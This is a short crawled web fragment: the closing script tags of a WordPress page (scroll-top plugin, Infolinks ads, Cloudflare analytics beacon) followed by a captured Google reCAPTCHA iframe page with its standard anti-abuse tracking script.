id="wpfront-scroll-top-js" async="async" defer="defer"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c03caf9e98545f2aab7cd195783d47b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1_IAIuUTgFJ-eMAwOh6JRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769824444527');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>